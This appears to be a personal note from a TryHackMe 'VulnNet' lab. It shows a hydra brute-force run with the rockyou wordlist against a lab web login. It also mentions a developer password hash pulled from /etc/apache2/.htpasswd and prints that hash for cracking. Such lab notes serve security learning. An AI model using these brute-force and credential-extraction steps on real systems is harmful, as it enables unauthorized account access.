 ╭─k21 at zerosec in ~/tryhackme/VulnNet 25-03-06 - 13:00:10
╰─○ hydra -l mark -P /usr/share/wordlists/rockyou.txt broadcast.vulnnet.thm http-post -vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-06 13:00:12
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-post://broadcast.vulnnet.thm:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 1632.00 tries/min, 1632 tries in 00:01h, 14342768 to do in 146:29h, 16 active
[STATUS] 1741.67 tries/min, 5225 tries in 00:03h, 14339175 to do in 137:14h, 16 active
[STATUS] 1778.71 tries/min, 12451 tries in 00:07h, 14331949 to do in 134:18h, 16 active
[STATUS] 1771.93 tries/min, 26579 tries in 00:15h, 14317821 to do in 134:41h, 16 active
^C[ERROR] Received signal 2, going down ...
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
╭─k21 at zerosec in ~/tryhackme/VulnNet 25-03-06 - 13:27:05
╰─○
╭─k21 at zerosec in ~/tryhackme/VulnNet 25-03-06 - 13:27:05
╰─○
PHP Wrappers
Windows Fundamentals
Hmm we found the password hash of developer on /etc/apache2/.htpasswd.
Lets try to crack it.
developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
Obsidian Vault
0 backlinks 742 words 4,572 characters